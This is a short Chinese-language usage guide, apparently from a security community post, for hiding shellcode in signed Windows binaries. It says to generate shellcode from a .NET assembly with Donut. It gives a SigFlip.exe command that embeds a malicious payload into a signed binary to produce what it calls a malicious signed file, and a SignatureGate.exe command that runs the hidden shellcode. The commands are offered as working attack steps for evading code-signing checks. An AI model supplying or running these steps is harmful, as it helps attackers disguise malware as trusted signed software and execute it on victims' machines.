 用法
使用Donut从.NET程序集生成shellcode。
使用以下命令生成恶意签名文件：
.\SigFlip.exe -i path_to_signed_binary -s path_to_malicious_shellcode -o path_to_output_file -e encr
从文件运行恶意外壳代码
.\SignatureGate.exe path_to_malicious_file encryption_key
网络安全交流圈